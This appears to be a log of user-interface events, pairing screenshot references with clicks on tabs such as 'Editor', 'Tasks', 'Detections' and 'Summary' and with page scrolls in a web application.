 click on "Editor" at bounding box center [722, 154]  click at bounding box center (1128, 95)  scroll, scrollTop: 870, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center (91, 579)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center (1029, 154)  click on "Editor" at bounding box center (722, 154)  click on "Summary" at bounding box center [414, 154]  scroll, scrollTop: 1038, scrollLeft: 0, axis: vertical 